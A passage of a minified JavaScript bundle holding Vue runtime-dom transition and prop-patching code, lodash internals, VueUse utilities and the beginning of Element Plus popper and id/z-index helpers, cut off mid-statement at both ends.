mc={name:String,type:String,css:{type:Boolean,default:!0},duration:[String,Number,Object],enterFromClass:String,enterActiveClass:String,enterToClass:String,appearFromClass:String,appearActiveClass:String,appearToClass:String,leaveFromClass:String,leaveActiveClass:String,leaveToClass:String};es.props=pe({},Sl,mc);const _n=(e,t=[])=>{z(e)?e.forEach(n=>n(...t)):e&&e(...t)},gc=e=>e?z(e)?e.some(t=>t.length>1):e.length>1:!1;function CE(e){const t={};for(const w in e)w in mc||(t[w]=e[w]);if(e.css===!1)return t;const{name:n="v",type:r,duration:o,enterFromClass:i=`${n}-enter-from`,enterActiveClass:s=`${n}-enter-active`,enterToClass:a=`${n}-enter-to`,appearFromClass:l=i,appearActiveClass:c=s,appearToClass:f=a,leaveFromClass:u=`${n}-leave-from`,leaveActiveClass:p=`${n}-leave-active`,leaveToClass:_=`${n}-leave-to`}=e,v=SE(o),h=v&&v[0],E=v&&v[1],{onBeforeEnter:m,onEnter:R,onEnterCancelled:$,onLeave:x,onLeaveCancelled:y,onBeforeAppear:H=m,onAppear:F=R,onAppearCancelled:D=$}=t,j=(w,Y,ue)=>{vn(w,Y?f:a),vn(w,Y?c:s),ue&&ue()},k=(w,Y)=>{w._isLeaving=!1,vn(w,u),vn(w,_),vn(w,p),Y&&Y()},V=w=>(Y,ue)=>{const oe=w?F:R,L=()=>j(Y,w,ue);_n(oe,[Y,L]),_c(()=>{vn(Y,w?l:i),kt(Y,w?f:a),gc(oe)||vc(Y,r,h,L)})};return pe(t,{onBeforeEnter(w){_n(m,[w]),kt(w,i),kt(w,s)},onBeforeAppear(w){_n(H,[w]),kt(w,l),kt(w,c)},onEnter:V(!1),onAppear:V(!0),onLeave(w,Y){w._isLeaving=!0;const ue=()=>k(w,Y);kt(w,u),DE(),kt(w,p),_c(()=>{w._isLeaving&&(vn(w,u),kt(w,_),gc(x)||vc(w,r,E,ue))}),_n(x,[w,ue])},onEnterCancelled(w){j(w,!1),_n($,[w])},onAppearCancelled(w){j(w,!0),_n(D,[w])},onLeaveCancelled(w){k(w),_n(y,[w])}})}function SE(e){if(e==null)return null;if(ne(e))return[ts(e.enter),ts(e.leave)];{const t=ts(e);return[t,t]}}function ts(e){const t=Qg(e);return{}.NODE_ENV!=="production"&&H_(t,"<transition> explicit duration"),t}function kt(e,t){t.split(/\s+/).forEach(n=>n&&e.classList.add(n)),(e[Tr]||(e[Tr]=new Set)).add(t)}function vn(e,t){t.split(/\s+/).forEach(r=>r&&e.classList.remove(r));const n=e[Tr];n&&(n.delete(t),n.size||(e[Tr]=void 0))}function _c(e){requestAnimationFrame(()=>{requestAnimationFrame(e)})}let AE=0;function vc(e,t,n,r){const o=e._endId=++AE,i=()=>{o===e._endId&&r()};if(n)return setTimeout(i,n);const{type:s,timeout:a,propCount:l}=xE(e,t);if(!s)return r();const c=s+"end";let f=0;const u=()=>{e.removeEventListener(c,p),i()},p=_=>{_.target===e&&++f>=l&&u()};setTimeout(()=>{f<l&&u()},a+1),e.addEventListener(c,p)}function xE(e,t){const n=window.getComputedStyle(e),r=v=>(n[v]||"").split(", "),o=r(`${Ut}Delay`),i=r(`${Ut}Duration`),s=Ec(o,i),a=r(`${Or}Delay`),l=r(`${Or}Duration`),c=Ec(a,l);let f=null,u=0,p=0;t===Ut?s>0&&(f=Ut,u=s,p=i.length):t===Or?c>0&&(f=Or,u=c,p=l.length):(u=Math.max(s,c),f=u>0?s>c?Ut:Or:null,p=f?f===Ut?i.length:l.length:0);const _=f===Ut&&/\b(transform|all)(,|$)/.test(r(`${Ut}Property`).toString());return{type:f,timeout:u,propCount:p,hasTransform:_}}function Ec(e,t){for(;e.length<t.length;)e=e.concat(e);return Math.max(...t.map((n,r)=>bc(n)+bc(e[r])))}function bc(e){return e==="auto"?0:Number(e.slice(0,-1).replace(",","."))*1e3}function DE(){return document.body.offsetHeight}function IE(e,t,n){const r=e[Tr];r&&(t=(t?[t,...r]:[...r]).join(" ")),t==null?e.removeAttribute("class"):n?e.setAttribute("class",t):e.className=t}const ns=Symbol("_vod"),PE={beforeMount(e,{value:t},{transition:n}){e[ns]=e.style.display==="none"?"":e.style.display,n&&t?n.beforeEnter(e):wr(e,t)},mounted(e,{value:t},{transition:n}){n&&t&&n.enter(e)},updated(e,{value:t,oldValue:n},{transition:r}){!t!=!n&&(r?t?(r.beforeEnter(e),wr(e,!0),r.enter(e)):r.leave(e,()=>{wr(e,!1)}):wr(e,t))},beforeUnmount(e,{value:t}){wr(e,t)}};function wr(e,t){e.style.display=t?e[ns]:"none"}const $E=Symbol({}.NODE_ENV!=="production"?"CSS_VAR_TEXT":"");function RE(e,t,n){const r=e.style,o=de(n);if(n&&!o){if(t&&!de(t))for(const i in t)n[i]==null&&rs(r,i,"");for(const i in n)rs(r,i,n[i])}else{const i=r.display;if(o){if(t!==n){const s=r[$E];s&&(n+=";"+s),r.cssText=n}}else t&&e.removeAttribute("style");ns in e&&(r.display=i)}}const FE=/[^\\];\s*$/,yc=/\s*!important$/;function rs(e,t,n){if(z(n))n.forEach(r=>rs(e,t,r));else if(n==null&&(n=""),{}.NODE_ENV!=="production"&&FE.test(n)&&C(`Unexpected semicolon at the end of '${t}' style value: '${n}'`),t.startsWith("--"))e.setProperty(t,n);else{const r=ME(e,t);yc.test(n)?e.setProperty(It(r),n.replace(yc,""),"important"):e[r]=n}}const Oc=["Webkit","Moz","ms"],os={};function ME(e,t){const n=os[t];if(n)return n;let r=st(t);if(r!=="filter"&&r in e)return os[t]=r;r=Xt(r);for(let o=0;o<Oc.length;o++){const i=Oc[o]+r;if(i in e)return os[t]=i}return t}const Tc="http://www.w3.org/1999/xlink";function VE(e,t,n,r,o){if(r&&t.startsWith("xlink:"))n==null?e.removeAttributeNS(Tc,t.slice(6,t.length)):e.setAttributeNS(Tc,t,n);else{const i=i_(t);n==null||i&&!Pa(n)?e.removeAttribute(t):e.setAttribute(t,i?"":n)}}function LE(e,t,n,r,o,i,s){if(t==="innerHTML"||t==="textContent"){r&&s(r,o,i),e[t]=n??"";return}const a=e.tagName;if(t==="value"&&a!=="PROGRESS"&&!a.includes("-")){e._value=n;const c=a==="OPTION"?e.getAttribute("value"):e.value,f=n??"";c!==f&&(e.value=f),n==null&&e.removeAttribute(t);return}let l=!1;if(n===""||n==null){const c=typeof e[t];c==="boolean"?n=Pa(n):n==null&&c==="string"?(n="",l=!0):c==="number"&&(n=0,l=!0)}try{e[t]=n}catch(c){({}).NODE_ENV!=="production"&&!l&&C(`Failed setting prop "${t}" on <${a.toLowerCase()}>: value ${n} is invalid.`,c)}l&&e.removeAttribute(t)}function jE(e,t,n,r){e.addEventListener(t,n,r)}function BE(e,t,n,r){e.removeEventListener(t,n,r)}const wc=Symbol("_vei");function UE(e,t,n,r,o=null){const i=e[wc]||(e[wc]={}),s=i[t];if(r&&s)s.value=r;else{const[a,l]=kE(t);if(r){const c=i[t]=WE(r,o);jE(e,a,c,l)}else s&&(BE(e,a,s,l),i[t]=void 0)}}const Nc=/(?:Once|Passive|Capture)$/;function kE(e){let t;if(Nc.test(e)){t={};let r;for(;r=e.match(Nc);)e=e.slice(0,e.length-r[0].length),t[r[0].toLowerCase()]=!0}return[e[2]===":"?e.slice(3):It(e.slice(2)),t]}let is=0;const HE=Promise.resolve(),KE=()=>is||(HE.then(()=>is=0),is=Date.now());function WE(e,t){const n=r=>{if(!r._vts)r._vts=Date.now();else if(r._vts<=n.attached)return;Ue(qE(r,n.value),t,5,[r])};return n.value=e,n.attached=KE(),n}function qE(e,t){if(z(t)){const n=e.stopImmediatePropagation;return e.stopImmediatePropagation=()=>{n.call(e),e._stopped=!0},t.map(r=>o=>!o._stopped&&r&&r(o))}else return t}const Cc=e=>e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&e.charCodeAt(2)>96&&e.charCodeAt(2)<123,zE=(e,t,n,r,o=!1,i,s,a,l)=>{t==="class"?IE(e,r,o):t==="style"?RE(e,n,r):nr(t)?Gr(t)||UE(e,t,n,r,s):(t[0]==="."?(t=t.slice(1),!0):t[0]==="^"?(t=t.slice(1),!1):GE(e,t,r,o))?LE(e,t,r,i,s,a,l):(t==="true-value"?e._trueValue=r:t==="false-value"&&(e._falseValue=r),VE(e,t,r,o))};function GE(e,t,n,r){if(r)return!!(t==="innerHTML"||t==="textContent"||t in e&&Cc(t)&&G(n));if(t==="spellcheck"||t==="draggable"||t==="translate"||t==="form"||t==="list"&&e.tagName==="INPUT"||t==="type"&&e.tagName==="TEXTAREA")return!1;if(t==="width"||t==="height"){const o=e.tagName;if(o==="IMG"||o==="VIDEO"||o==="CANVAS"||o==="SOURCE")return!1}return Cc(t)&&de(n)?!1:t in e}const YE=pe({patchProp:zE},NE);let Sc;function QE(){return Sc||(Sc=Zv(YE))}const Ac=(...e)=>{const t=QE().createApp(...e);({}).NODE_ENV!=="production"&&(JE(t),ZE(t));const{mount:n}=t;return t.mount=r=>{const o=XE(r);if(!o)return;const i=t._component;!G(i)&&!i.render&&!i.template&&(i.template=o.innerHTML),o.innerHTML="";const s=n(o,!1,o instanceof SVGElement);return o instanceof Element&&(o.removeAttribute("v-cloak"),o.setAttribute("data-v-app","")),s},t};function JE(e){Object.defineProperty(e.config,"isNativeTag",{value:t=>r_(t)||o_(t),writable:!1})}function ZE(e){{const t=e.config.isCustomElement;Object.defineProperty(e.config,"isCustomElement",{get(){return t},set(){C("The `isCustomElement` config option is deprecated. Use `compilerOptions.isCustomElement` instead.")}});const n=e.config.compilerOptions,r='The `compilerOptions` config option is only respected when using a build of Vue.js that includes the runtime compiler (aka "full build"). Since you are using the runtime-only build, `compilerOptions` must be passed to `@vue/compiler-dom` in the build setup instead.\n- For vue-loader: pass it via vue-loader\'s `compilerOptions` loader option.\n- For vue-cli: see https://cli.vuejs.org/guide/webpack.html#modifying-options-of-a-loader\n- For vite: pass it via @vitejs/plugin-vue options. See https://github.com/vitejs/vite-plugin-vue/tree/main/packages/plugin-vue#example-for-passing-options-to-vuecompiler-sfc';Object.defineProperty(e.config,"compilerOptions",{get(){return C(r),n},set(){C(r)}})}}function XE(e){if(de(e)){const t=document.querySelector(e);return{}.NODE_ENV!=="production"&&!t&&C(`Failed to mount app: mount target selector "${e}" returned null.`),t}return{}.NODE_ENV!=="production"&&window.ShadowRoot&&e instanceof window.ShadowRoot&&e.mode==="closed"&&C('mounting on a ShadowRoot with `{mode: "closed"}` may lead to unpredictable bugs'),e}function eb(){TE()}({}).NODE_ENV!=="production"&&eb();const ss="el",tb="is-",En=(e,t,n,r,o)=>{let i=`${e}-${t}`;return n&&(i+=`-${n}`),r&&(i+=`__${r}`),o&&(i+=`--${o}`),i},nb=Symbol("namespaceContextKey"),as=e=>{const t=e||(Bn()?Ae(nb,le(ss)):le(ss));return te(()=>A(t)||ss)},Nr=(e,t)=>{const n=as(t);return{namespace:n,b:(h="")=>En(n.value,e,h,"",""),e:h=>h?En(n.value,e,"",h,""):"",m:h=>h?En(n.value,e,"","",h):"",be:(h,E)=>h&&E?En(n.value,e,h,E,""):"",em:(h,E)=>h&&E?En(n.value,e,"",h,E):"",bm:(h,E)=>h&&E?En(n.value,e,h,"",E):"",bem:(h,E,m)=>h&&E&&m?En(n.value,e,h,E,m):"",is:(h,...E)=>{const m=E.length>=1?E[0]:!0;return h&&m?`${tb}${h}`:""},cssVar:h=>{const E={};for(const m in h)h[m]&&(E[`--${n.value}-${m}`]=h[m]);return E},cssVarName:h=>`--${n.value}-${h}`,cssVarBlock:h=>{const E={};for(const m in h)h[m]&&(E[`--${n.value}-${e}-${m}`]=h[m]);return E},cssVarBlockName:h=>`--${n.value}-${e}-${h}`}};var rb=typeof global=="object"&&global&&global.Object===Object&&global;const ob=rb;var ib=typeof self=="object"&&self&&self.Object===Object&&self,sb=ob||ib||Function("return this")();const ls=sb;var ab=ls.Symbol;const Ht=ab;var xc=Object.prototype,lb=xc.hasOwnProperty,cb=xc.toString,Cr=Ht?Ht.toStringTag:void 0;function ub(e){var t=lb.call(e,Cr),n=e[Cr];try{e[Cr]=void 0;var r=!0}catch{}var o=cb.call(e);return r&&(t?e[Cr]=n:delete e[Cr]),o}var fb=Object.prototype,db=fb.toString;function pb(e){return db.call(e)}var hb="[object Null]",mb="[object Undefined]",Dc=Ht?Ht.toStringTag:void 0;function cs(e){return e==null?e===void 0?mb:hb:Dc&&Dc in Object(e)?ub(e):pb(e)}function us(e){return e!=null&&typeof e=="object"}var gb="[object Symbol]";function fs(e){return typeof e=="symbol"||us(e)&&cs(e)==gb}function _b(e,t){for(var n=-1,r=e==null?0:e.length,o=Array(r);++n<r;)o[n]=t(e[n],n,e);return o}var vb=Array.isArray;const Sr=vb;var Eb=1/0,Ic=Ht?Ht.prototype:void 0,Pc=Ic?Ic.toString:void 0;function $c(e){if(typeof e=="string")return e;if(Sr(e))return _b(e,$c)+"";if(fs(e))return Pc?Pc.call(e):"";var t=e+"";return t=="0"&&1/e==-Eb?"-0":t}function Fo(e){var t=typeof e;return e!=null&&(t=="object"||t=="function")}function bb(e){return e}var yb="[object AsyncFunction]",Ob="[object Function]",Tb="[object GeneratorFunction]",wb="[object Proxy]";function Nb(e){if(!Fo(e))return!1;var t=cs(e);return t==Ob||t==Tb||t==yb||t==wb}var Cb=ls["__core-js_shared__"];const ds=Cb;var Rc=function(){var e=/[^.]+$/.exec(ds&&ds.keys&&ds.keys.IE_PROTO||"");return e?"Symbol(src)_1."+e:""}();function Sb(e){return!!Rc&&Rc in e}var Ab=Function.prototype,xb=Ab.toString;function Db(e){if(e!=null){try{return xb.call(e)}catch{}try{return e+""}catch{}}return""}var Ib=/[\\^$.*+?()[\]{}|]/g,Pb=/^\[object .+?Constructor\]$/,$b=Function.prototype,Rb=Object.prototype,Fb=$b.toString,Mb=Rb.hasOwnProperty,Vb=RegExp("^"+Fb.call(Mb).replace(Ib,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");function Lb(e){if(!Fo(e)||Sb(e))return!1;var t=Nb(e)?Vb:Pb;return t.test(Db(e))}function jb(e,t){return e==null?void 0:e[t]}function ps(e,t){var n=jb(e,t);return Lb(n)?n:void 0}function Bb(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)}var Ub=800,kb=16,Hb=Date.now;function Kb(e){var t=0,n=0;return function(){var r=Hb(),o=kb-(r-n);if(n=r,o>0){if(++t>=Ub)return arguments[0]}else t=0;return e.apply(void 0,arguments)}}function Wb(e){return function(){return e}}var qb=function(){try{var e=ps(Object,"defineProperty");return e({},"",{}),e}catch{}}();const Mo=qb;var zb=Mo?function(e,t){return Mo(e,"toString",{configurable:!0,enumerable:!1,value:Wb(t),writable:!0})}:bb,Gb=Kb(zb);const Yb=Gb;var Qb=9007199254740991,Jb=/^(?:0|[1-9]\d*)$/;function Fc(e,t){var n=typeof e;return t=t??Qb,!!t&&(n=="number"||n!="symbol"&&Jb.test(e))&&e>-1&&e%1==0&&e<t}function Zb(e,t,n){t=="__proto__"&&Mo?Mo(e,t,{configurable:!0,enumerable:!0,value:n,writable:!0}):e[t]=n}function Mc(e,t){return e===t||e!==e&&t!==t}var Xb=Object.prototype,ey=Xb.hasOwnProperty;function ty(e,t,n){var r=e[t];(!(ey.call(e,t)&&Mc(r,n))||n===void 0&&!(t in e))&&Zb(e,t,n)}var Vc=Math.max;function ny(e,t,n){return t=Vc(t===void 0?e.length-1:t,0),function(){for(var r=arguments,o=-1,i=Vc(r.length-t,0),s=Array(i);++o<i;)s[o]=r[t+o];o=-1;for(var a=Array(t+1);++o<t;)a[o]=r[o];return a[t]=n(s),Bb(e,this,a)}}var ry=9007199254740991;function oy(e){return typeof e=="number"&&e>-1&&e%1==0&&e<=ry}var iy="[object Arguments]";function Lc(e){return us(e)&&cs(e)==iy}var jc=Object.prototype,sy=jc.hasOwnProperty,ay=jc.propertyIsEnumerable,ly=Lc(function(){return arguments}())?Lc:function(e){return us(e)&&sy.call(e,"callee")&&!ay.call(e,"callee")};const Bc=ly;var cy=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,uy=/^\w*$/;function fy(e,t){if(Sr(e))return!1;var n=typeof e;return n=="number"||n=="symbol"||n=="boolean"||e==null||fs(e)?!0:uy.test(e)||!cy.test(e)||t!=null&&e in Object(t)}var dy=ps(Object,"create");const Ar=dy;function py(){this.__data__=Ar?Ar(null):{},this.size=0}function hy(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t}var my="__lodash_hash_undefined__",gy=Object.prototype,_y=gy.hasOwnProperty;function vy(e){var t=this.__data__;if(Ar){var n=t[e];return n===my?void 0:n}return _y.call(t,e)?t[e]:void 0}var Ey=Object.prototype,by=Ey.hasOwnProperty;function yy(e){var t=this.__data__;return Ar?t[e]!==void 0:by.call(t,e)}var Oy="__lodash_hash_undefined__";function Ty(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=Ar&&t===void 0?Oy:t,this}function bn(e){var t=-1,n=e==null?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}bn.prototype.clear=py,bn.prototype.delete=hy,bn.prototype.get=vy,bn.prototype.has=yy,bn.prototype.set=Ty;function wy(){this.__data__=[],this.size=0}function Vo(e,t){for(var n=e.length;n--;)if(Mc(e[n][0],t))return n;return-1}var Ny=Array.prototype,Cy=Ny.splice;function Sy(e){var t=this.__data__,n=Vo(t,e);if(n<0)return!1;var r=t.length-1;return n==r?t.pop():Cy.call(t,n,1),--this.size,!0}function Ay(e){var t=this.__data__,n=Vo(t,e);return n<0?void 0:t[n][1]}function xy(e){return Vo(this.__data__,e)>-1}function Dy(e,t){var n=this.__data__,r=Vo(n,e);return r<0?(++this.size,n.push([e,t])):n[r][1]=t,this}function Hn(e){var t=-1,n=e==null?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}Hn.prototype.clear=wy,Hn.prototype.delete=Sy,Hn.prototype.get=Ay,Hn.prototype.has=xy,Hn.prototype.set=Dy;var Iy=ps(ls,"Map");const Py=Iy;function $y(){this.size=0,this.__data__={hash:new bn,map:new(Py||Hn),string:new bn}}function Ry(e){var t=typeof e;return t=="string"||t=="number"||t=="symbol"||t=="boolean"?e!=="__proto__":e===null}function Lo(e,t){var n=e.__data__;return Ry(t)?n[typeof t=="string"?"string":"hash"]:n.map}function Fy(e){var t=Lo(this,e).delete(e);return this.size-=t?1:0,t}function My(e){return Lo(this,e).get(e)}function Vy(e){return Lo(this,e).has(e)}function Ly(e,t){var n=Lo(this,e),r=n.size;return n.set(e,t),this.size+=n.size==r?0:1,this}function yn(e){var t=-1,n=e==null?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}yn.prototype.clear=$y,yn.prototype.delete=Fy,yn.prototype.get=My,yn.prototype.has=Vy,yn.prototype.set=Ly;var jy="Expected a function";function hs(e,t){if(typeof e!="function"||t!=null&&typeof t!="function")throw new TypeError(jy);var n=function(){var r=arguments,o=t?t.apply(this,r):r[0],i=n.cache;if(i.has(o))return i.get(o);var s=e.apply(this,r);return n.cache=i.set(o,s)||i,s};return n.cache=new(hs.Cache||yn),n}hs.Cache=yn;var By=500;function Uy(e){var t=hs(e,function(r){return n.size===By&&n.clear(),r}),n=t.cache;return t}var ky=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,Hy=/\\(\\)?/g,Ky=Uy(function(e){var t=[];return e.charCodeAt(0)===46&&t.push(""),e.replace(ky,function(n,r,o,i){t.push(o?i.replace(Hy,"$1"):r||n)}),t});const Wy=Ky;function qy(e){return e==null?"":$c(e)}function jo(e,t){return Sr(e)?e:fy(e,t)?[e]:Wy(qy(e))}var zy=1/0;function ms(e){if(typeof e=="string"||fs(e))return e;var t=e+"";return t=="0"&&1/e==-zy?"-0":t}function Gy(e,t){t=jo(t,e);for(var n=0,r=t.length;e!=null&&n<r;)e=e[ms(t[n++])];return n&&n==r?e:void 0}function Yy(e,t){for(var n=-1,r=t.length,o=e.length;++n<r;)e[o+n]=t[n];return e}var Uc=Ht?Ht.isConcatSpreadable:void 0;function Qy(e){return Sr(e)||Bc(e)||!!(Uc&&e&&e[Uc])}function kc(e,t,n,r,o){var i=-1,s=e.length;for(n||(n=Qy),o||(o=[]);++i<s;){var a=e[i];t>0&&n(a)?t>1?kc(a,t-1,n,r,o):Yy(o,a):r||(o[o.length]=a)}return o}function Jy(e){var t=e==null?0:e.length;return t?kc(e,1):[]}function Zy(e){return Yb(ny(e,void 0,Jy),e+"")}function Xy(e,t){return e!=null&&t in Object(e)}function eO(e,t,n){t=jo(t,e);for(var r=-1,o=t.length,i=!1;++r<o;){var s=ms(t[r]);if(!(i=e!=null&&n(e,s)))break;e=e[s]}return i||++r!=o?i:(o=e==null?0:e.length,!!o&&oy(o)&&Fc(s,o)&&(Sr(e)||Bc(e)))}function tO(e,t){return e!=null&&eO(e,t,Xy)}function gs(e){for(var t=-1,n=e==null?0:e.length,r={};++t<n;){var o=e[t];r[o[0]]=o[1]}return r}function _s(e){return e==null}function nO(e){return e===void 0}function rO(e,t,n,r){if(!Fo(e))return e;t=jo(t,e);for(var o=-1,i=t.length,s=i-1,a=e;a!=null&&++o<i;){var l=ms(t[o]),c=n;if(l==="__proto__"||l==="constructor"||l==="prototype")return e;if(o!=s){var f=a[l];c=r?r(f,l,a):void 0,c===void 0&&(c=Fo(f)?f:Fc(t[o+1])?[]:{})}ty(a,l,c),a=a[l]}return e}function oO(e,t,n){for(var r=-1,o=t.length,i={};++r<o;){var s=t[r],a=Gy(e,s);n(a,s)&&rO(i,jo(s,e),a)}return i}function iO(e,t){return oO(e,t,function(n,r){return tO(e,r)})}var sO=Zy(function(e,t){return e==null?{}:iO(e,t)});const aO=sO,Hc=e=>typeof e=="boolean",Bo=e=>typeof e=="number",xr=e=>typeof Element>"u"?!1:e instanceof Element;var lO=Object.defineProperty,cO=Object.defineProperties,uO=Object.getOwnPropertyDescriptors,Kc=Object.getOwnPropertySymbols,fO=Object.prototype.hasOwnProperty,dO=Object.prototype.propertyIsEnumerable,Wc=(e,t,n)=>t in e?lO(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n,pO=(e,t)=>{for(var n in t||(t={}))fO.call(t,n)&&Wc(e,n,t[n]);if(Kc)for(var n of Kc(t))dO.call(t,n)&&Wc(e,n,t[n]);return e},hO=(e,t)=>cO(e,uO(t));function mO(e,t){var n;const r=rl();return _v(()=>{r.value=e()},hO(pO({},t),{flush:(n=t==null?void 0:t.flush)!=null?n:"sync"})),uo(r)}var qc;const Xe=typeof window<"u",gO=e=>typeof e=="string",zc=()=>{},_O=Xe&&((qc=window==null?void 0:window.navigator)==null?void 0:qc.userAgent)&&/iP(ad|hone|od)/.test(window.navigator.userAgent);function Gc(e){return typeof e=="function"?e():A(e)}function vO(e){return e}function Yc(e){return Ra()?(c_(e),!0):!1}function On(e){var t;const n=Gc(e);return(t=n==null?void 0:n.$el)!=null?t:n}const Qc=Xe?window:void 0;function vs(...e){let t,n,r,o;if(gO(e[0])||Array.isArray(e[0])?([n,r,o]=e,t=Qc):[t,n,r,o]=e,!t)return zc;Array.isArray(n)||(n=[n]),Array.isArray(r)||(r=[r]);const i=[],s=()=>{i.forEach(f=>f()),i.length=0},a=(f,u,p,_)=>(f.addEventListener(u,p,_),()=>f.removeEventListener(u,p,_)),l=me(()=>[On(t),Gc(o)],([f,u])=>{s(),f&&i.push(...n.flatMap(p=>r.map(_=>a(f,p,_,u))))},{immediate:!0,flush:"post"}),c=()=>{l(),s()};return Yc(c),c}let Jc=!1;function EO(e,t,n={}){const{window:r=Qc,ignore:o=[],capture:i=!0,detectIframe:s=!1}=n;if(!r)return;_O&&!Jc&&(Jc=!0,Array.from(r.document.body.children).forEach(p=>p.addEventListener("click",zc)));let a=!0;const l=p=>o.some(_=>{if(typeof _=="string")return Array.from(r.document.querySelectorAll(_)).some(v=>v===p.target||p.composedPath().includes(v));{const v=On(_);return v&&(p.target===v||p.composedPath().includes(v))}}),f=[vs(r,"click",p=>{const _=On(e);if(!(!_||_===p.target||p.composedPath().includes(_))){if(p.detail===0&&(a=!l(p)),!a){a=!0;return}t(p)}},{passive:!0,capture:i}),vs(r,"pointerdown",p=>{const _=On(e);_&&(a=!p.composedPath().includes(_)&&!l(p))},{passive:!0}),s&&vs(r,"blur",p=>{var _;const v=On(e);((_=r.document.activeElement)==null?void 0:_.tagName)==="IFRAME"&&!(v!=null&&v.contains(r.document.activeElement))&&t(p)})].filter(Boolean);return()=>f.forEach(p=>p())}const Zc=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{},Xc="__vueuse_ssr_handlers__";Zc[Xc]=Zc[Xc]||{};var eu;(function(e){e.UP="UP",e.RIGHT="RIGHT",e.DOWN="DOWN",e.LEFT="LEFT",e.NONE="NONE"})(eu||(eu={}));var bO=Object.defineProperty,tu=Object.getOwnPropertySymbols,yO=Object.prototype.hasOwnProperty,OO=Object.prototype.propertyIsEnumerable,nu=(e,t,n)=>t in e?bO(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n,TO=(e,t)=>{for(var n in t||(t={}))yO.call(t,n)&&nu(e,n,t[n]);if(tu)for(var n of tu(t))OO.call(t,n)&&nu(e,n,t[n]);return e};TO({linear:vO},{easeInSine:[.12,0,.39,0],easeOutSine:[.61,1,.88,1],easeInOutSine:[.37,0,.63,1],easeInQuad:[.11,0,.5,0],easeOutQuad:[.5,1,.89,1],easeInOutQuad:[.45,0,.55,1],easeInCubic:[.32,0,.67,0],easeOutCubic:[.33,1,.68,1],easeInOutCubic:[.65,0,.35,1],easeInQuart:[.5,0,.75,0],easeOutQuart:[.25,1,.5,1],easeInOutQuart:[.76,0,.24,1],easeInQuint:[.64,0,.78,0],easeOutQuint:[.22,1,.36,1],easeInOutQuint:[.83,0,.17,1],easeInExpo:[.7,0,.84,0],easeOutExpo:[.16,1,.3,1],easeInOutExpo:[.87,0,.13,1],easeInCirc:[.55,0,1,.45],easeOutCirc:[0,.55,.45,1],easeInOutCirc:[.85,0,.15,1],easeInBack:[.36,0,.66,-.56],easeOutBack:[.34,1.56,.64,1],easeInOutBack:[.68,-.6,.32,1.6]});class wO extends Error{constructor(t){super(t),this.name="ElementPlusError"}}function Uo(e,t){if({}.NODE_ENV!=="production"){const n=de(e)?new wO(`[${e}] ${t}`):e;console.warn(n)}}const ru={current:0},ou=le(0),NO=2e3,iu=Symbol("elZIndexContextKey"),CO=Symbol("zIndexContextKey"),SO=e=>{const t=Bn()?Ae(iu,ru):ru,n=e||(Bn()?Ae(CO,void 0):void 0),r=te(()=>{const s=A(n);return Bo(s)?s:NO}),o=te(()=>r.value+ou.value),i=()=>(t.current++,ou.value=t.current,o.value);return!Xe&&!Ae(iu)&&Uo("ZIndexInjection",`Looks like you are using server rendering, you must provide a z-index provider to ensure the hydration process to be succeed
usage: app.provide(ZINDEX_INJECTION_KEY, { current: 0 })`),{initialZIndex:r,currentZIndex:o,nextZIndex:i}},su="__epPropKey",he=e=>e,AO=e=>ne(e)&&!!e[su],Es=(e,t)=>{if(!ne(e)||AO(e))return e;const{values:n,required:r,default:o,type:i,validator:s}=e,l={type:i,required:!!r,validator:n||s?c=>{let f=!1,u=[];if(n&&(u=Array.from(n),X(e,"default")&&u.push(o),f||(f=u.includes(c))),s&&(f||(f=s(c))),!f&&u.length>0){const p=[...new Set(u)].map(_=>JSON.stringify(_)).join(", ");C(`Invalid prop: validation failed${t?` for prop "${t}"`:""}. Expected one of [${p}], got value ${JSON.stringify(c)}.`)}return f}:void 0,[su]:!0};return X(e,"default")&&(l.default=o),l},et=e=>gs(Object.entries(e).map(([t,n])=>[t,Es(n,t)]));var Tt=(e,t)=>{const n=e.__vccOpts||e;for(const[r,o]of t)n[r]=o;return n};const bs=(e,t)=>{if(e.install=n=>{for(const r of[e,...Object.values(t??{})])n.component(r.name,r)},t)for(const[n,r]of Object.entries(t))e[n]=r;return e},xO=et({ariaLabel:String,ariaOrientation:{type:String,values:["horizontal","vertical","undefined"]},ariaControls:String}),au=e=>aO(xO,e),lu=Symbol("formItemContextKey"),ys={prefix:Math.floor(Math.random()*1e4),current:0},DO=Symbol("elIdInjection"),cu=()=>Bn()?Ae(DO,ys):ys,IO=e=>{const t=cu();!Xe&&t===ys&&Uo("IdInjection",`Looks like you are using server rendering, you must provide a id provider to ensure the hydration process to be succeed
usage: app.provide(ID_INJECTION_KEY, {
  prefix: number,
  current: number,
})`);const n=as();return mO(()=>A(e)||`${n.value}-id-${t.prefix}-${t.current++}`)},Os=Symbol("popper"),uu=Symbol("popperContent"),fu=et({role:{type:String,values:["dialog","grid","group","listbox","menu","navigation","tooltip","tree"],default:"tooltip"}}),PO=Ne({...Ne({name:"ElPopper",inheritAttrs:!1}),props:fu,setup(e,{expose:t}){const n=e,r=le(),o=le(),i=le(),s=le(),a=te(()=>n.role),l={triggerRef:r,popperInstanceRef:o,contentRef:i,referenceRef:s,role:a};return t(l),dn(Os,l),(c,f)=>dt(c.$slots,"default")}});var $O=Tt(PO,[["__file","popper.vue"]]);const du=et({arrowOffset:{type:Number,default:5}}),RO=Ne({...Ne({name:"ElPopperArrow",inheritAttrs:!1}),props:du,setup(e,{expose:t}){const n=e,r=Nr("popper"),{arrowOffset:o,arrowRef:i,arrowStyle:s}=Ae(uu,void 0);return 